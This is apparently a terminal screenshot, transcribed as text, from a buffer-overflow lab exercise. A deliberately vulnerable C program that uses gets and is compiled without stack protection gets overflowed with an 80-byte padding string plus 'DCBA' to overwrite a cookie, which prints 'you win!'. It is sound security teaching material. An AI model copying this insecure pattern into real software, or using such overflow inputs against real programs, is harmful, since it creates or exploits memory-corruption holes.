 Ubuntu 64-bit
Activities
Terminal
Feb 14 18:58
ibi@ibi: ~/Desktop/UMD
ibi@ibi:~/Desktop/UMD$ gcc -m32 stack-smash.c -o stack-smash -fno-stack-protector
stack-smash.c: In function ‘main’:
stack-smash.c:13:32: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘char (*)[80]’ [-Wformat=]
   13 |                 printf("buf: %08x cookie: %08x\n", &buf, &cookie);
      |                              ~~~^                  ~~~~
      |                                 |                  |
      |                                 unsigned int       char (*)[80]
stack-smash.c:13:45: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 3 has type ‘int *’ [-Wformat=]
   13 |                 printf("buf: %08x cookie: %08x\n", &buf, &cookie);
      |                                           ~~~^           ~~~~~~~
      |                                              |           |
      |                                              |           int *
      |                                              unsigned int
      |                                           %08n
stack-smash.c:15:16: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
   15 |                 gets(buf);
      |                 ^~~~
      |                 fgets
/usr/bin/ld: /tmp/ccPETTTo.o: in function `main':
stack-smash.c:(.text+0x43): warning: the `gets' function is dangerous and should not be used.
ibi@ibi:~/Desktop/UMD$ python3 -c "print('A' * 80 + 'DCBA')" | ./stack-smash
buf: ffe499ac cookie: ffe499fc
you win!
Segmentation fault (core dumped)
ibi@ibi:~/Desktop/UMD$
Trash
Projects
UMD